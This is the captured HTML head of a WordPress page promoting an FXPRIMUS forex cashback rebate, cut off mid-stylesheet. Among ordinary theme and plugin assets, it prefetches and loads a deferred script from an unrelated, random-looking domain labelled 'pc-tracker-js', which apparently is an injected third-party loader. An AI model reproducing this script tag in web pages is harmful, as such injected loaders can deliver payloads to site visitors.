

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/
body_size: 22525
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MN7VQDXYKY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MN7VQDXYKY');
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>CASH BACK REBATES, EXTRA CASH – FXPRIMUS - FX ARMY</title>
	<link rel="canonical" href="https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CASH BACK REBATES, EXTRA CASH – FXPRIMUS - FX ARMY" />
	<meta property="og:description" content="FXPRIMUS Offers CASH BACK REBATES, GET EARN UP TO 5% CASHBACK EXTRA ON YOUR EACH TRADES – Get Extra cash for your regular trading and withdraw all earned rebates. Meet the funding amount and trade execute no. to get the offer available for you. &nbsp; Forex Cashback Rebate Promotion Joining Link: Cash-Back Ending Date: December 31, 2021 Offer [&hellip;]" />
	<meta property="og:url" content="https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/" />
	<meta property="og:site_name" content="FX ARMY" />
	<meta property="article:published_time" content="2023-05-16T06:42:40+00:00" />
	<meta property="article:modified_time" content="2024-03-25T11:02:49+00:00" />
	<meta property="og:image" content="https://fxarmy.com/wp-content/uploads/2023/05/EXTRA-ON-YOUR-REBATES-FXPRIMUS.jpg" />
	<meta property="og:image:width" content="1299" />
	<meta property="og:image:height" content="220" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AJ Graphics" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AJ Graphics" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#article","isPartOf":{"@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/"},"author":{"name":"AJ Graphics","@id":"https://fxarmy.com/#/schema/person/e016d10fa273e24ddf07a7d64c5b011b"},"headline":"CASH BACK REBATES, EXTRA CASH – FXPRIMUS","datePublished":"2023-05-16T06:42:40+00:00","dateModified":"2024-03-25T11:02:49+00:00","mainEntityOfPage":{"@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/"},"wordCount":124,"commentCount":0,"publisher":{"@id":"https://fxarmy.com/#organization"},"image":{"@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#primaryimage"},"thumbnailUrl":"https://fxarmy.com/wp-content/uploads/2023/05/EXTRA-ON-YOUR-REBATES-FXPRIMUS.jpg","articleSection":["Others","Rebates"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#respond"]}]},{"@type":"WebPage","@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/","url":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/","name":"CASH BACK REBATES, EXTRA CASH – FXPRIMUS - FX ARMY","isPartOf":{"@id":"https://fxarmy.com/#website"},"primaryImageOfPage":{"@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#primaryimage"},"image":{"@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#primaryimage"},"thumbnailUrl":"https://fxarmy.com/wp-content/uploads/2023/05/EXTRA-ON-YOUR-REBATES-FXPRIMUS.jpg","datePublished":"2023-05-16T06:42:40+00:00","dateModified":"2024-03-25T11:02:49+00:00","breadcrumb":{"@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#primaryimage","url":"https://fxarmy.com/wp-content/uploads/2023/05/EXTRA-ON-YOUR-REBATES-FXPRIMUS.jpg","contentUrl":"https://fxarmy.com/wp-content/uploads/2023/05/EXTRA-ON-YOUR-REBATES-FXPRIMUS.jpg","width":1299,"height":220},{"@type":"BreadcrumbList","@id":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fxarmy.com/"},{"@type":"ListItem","position":2,"name":"CASH BACK REBATES, EXTRA CASH – FXPRIMUS"}]},{"@type":"WebSite","@id":"https://fxarmy.com/#website","url":"https://fxarmy.com/","name":"FX ARMY","description":"Promotions | Bonus | Reviews","publisher":{"@id":"https://fxarmy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fxarmy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fxarmy.com/#organization","name":"FX ARMY","url":"https://fxarmy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fxarmy.com/#/schema/logo/image/","url":"https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1.png","contentUrl":"https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1.png","width":1008,"height":267,"caption":"FX ARMY"},"image":{"@id":"https://fxarmy.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://fxarmy.com/#/schema/person/e016d10fa273e24ddf07a7d64c5b011b","name":"AJ Graphics","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fxarmy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb99343d3bb0d60883dd195a45db442e7cc77ad379a96d9eef8b80f1d608b5f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb99343d3bb0d60883dd195a45db442e7cc77ad379a96d9eef8b80f1d608b5f5?s=96&d=mm&r=g","caption":"AJ Graphics"},"sameAs":["http://ajgraphics.tech"],"url":"https://fxarmy.com/author/ajgraphics/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="FX ARMY &raquo; Feed" href="https://fxarmy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FX ARMY &raquo; Comments Feed" href="https://fxarmy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FX ARMY &raquo; CASH BACK REBATES, EXTRA CASH – FXPRIMUS Comments Feed" href="https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fxarmy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffxarmy.com%2Fcash-back-rebates-extra-cash-fxprimus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fxarmy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffxarmy.com%2Fcash-back-rebates-extra-cash-fxprimus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-172-css' href='https://fxarmy.com/wp-content/uploads/elementor/css/post-172.css?ver=1769892344' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fxarmy.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://fxarmy.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fxarmy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://fxarmy.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fxarmy.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fxarmy.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='blogway-fonts-css' href='//fonts.googleapis.com/css?family=Zilla+Slab%3A300%2C400%2C500%2C600%2C700%2C%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fxarmy.com/wp-content/themes/newses/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://fxarmy.com/wp-content/themes/blogway/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-font-awesome-css' href='https://fxarmy.com/wp-content/themes/newses/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://fxarmy.com/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://fxarmy.com/wp-content/themes/newses/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://fxarmy.com/wp-content/uploads/elementor/css/post-72.css?ver=1769892344' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fxarmy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16497-css' href='https://fxarmy.com/wp-content/uploads/elementor/css/post-16497.css?ver=1769892344' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://fxarmy.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://fxarmy.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://fxarmy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-parent-css' href='https://fxarmy.com/wp-content/themes/newses/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogway-style-css' href='https://fxarmy.com/wp-content/themes/blogway/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogway-default-css-css' href='https://fxarmy.com/wp-content/themes/blogway/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upk-site-css' href='https://fxarmy.com/wp-content/plugins/ultimate-post-kit/assets/css/upk-site.css?ver=4.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='fpsml-style-css' href='https://fxarmy.com/wp-content/plugins/frontend-post-submission-manager-lite/assets/css/fpsml-frontend-style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='fpsml-fonts-css' href='https://fxarmy.com/wp-content/plugins/frontend-post-submission-manager-lite/assets/font-face/NunitoSans/stylesheet.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://fxarmy.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742238550' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fxarmy.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742238552' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fxarmy.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742238555' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://fxarmy.com/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742238598' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://fxarmy.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://fxarmy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769899836" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/navigation.js?ver=6.9" id="newses-navigation-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/jquery.marquee.js?ver=6.9" id="newses-marquee-js-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/swiper.min.js?ver=6.9" id="newses-swiper.min.js-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://fxarmy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fxarmy.com/wp-json/wp/v2/posts/3958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fxarmy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fxarmy.com/?p=3958' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://fxarmy.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
